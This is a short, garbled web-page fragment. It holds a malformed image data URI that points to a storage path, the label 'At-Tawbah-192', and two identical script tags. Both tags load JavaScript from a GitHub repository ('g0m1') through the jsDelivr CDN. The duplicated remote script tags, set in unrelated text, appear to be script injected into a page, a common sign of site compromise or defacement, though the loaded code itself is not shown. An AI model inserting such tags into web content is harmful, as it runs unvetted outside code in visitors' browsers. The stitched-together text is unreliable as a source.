 ( - At-Tawbah-192)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  